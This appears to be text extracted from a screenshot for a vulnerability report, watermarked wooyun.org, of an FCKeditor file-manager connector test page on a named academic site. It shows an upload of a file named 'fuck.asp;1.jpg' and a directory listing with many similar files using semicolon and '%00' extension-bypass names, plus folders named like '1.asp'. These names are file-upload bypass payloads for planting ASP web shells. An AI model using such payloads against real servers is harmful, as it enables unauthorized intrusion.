 www.isec.ac.cn/fckeditor/editor/filemanager/connectors/test.html#
Connector: Current Folder Resource Type
ASP.Net / File
Get Folders Get Folders and Files Create Folder File Upload
选择文件 fuck.asp;1.jpg Upload
URL: aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F
folder 0px × 0px
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie
#document
<Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/" url="/upload/Pic/file/"></CurrentFolder>
<Folders>
<Folder name="1.asp"></Folder>
<Folder name="ab"></Folder>
<Folder name="asp.asp"></Folder>
</Folders>
<Files>
<File name="20141118172139_asp%00.jpg" size="3"></File>
<File name="20141118172211_asp%00.jpg" size="3"></File>
<File name="20150318173136_asp%00.jpg" size="3"></File>
<File name="20150401122251_asp%00.jpg" size="3"></File>
<File name="20150401122252_asp%00.jpg" size="3"></File>
<File name="20150508164635_asp%00.jpg" size="1"></File>
<File name="215028456.asp;1(1).jpg" size="1"></File>
<File name="215028456_asp;1.jpg" size="1"></File>
<File name="32530159.asp;1(1).jpg" size="1"></File>
<File name="32530159_asp;1.jpg" size="1"></File>
<File name="6952752.asp;1(1).jpg" size="1"></File>
<File name="6952752_asp;1.jpg" size="1"></File>
<File name="fuck.asp;1(1).jpg" size="1"></File>
<File name="fuck_asp;1.jpg" size="1"></File>
<File name="Shared slides.zip" size="9382"></File>
www.wooyun.org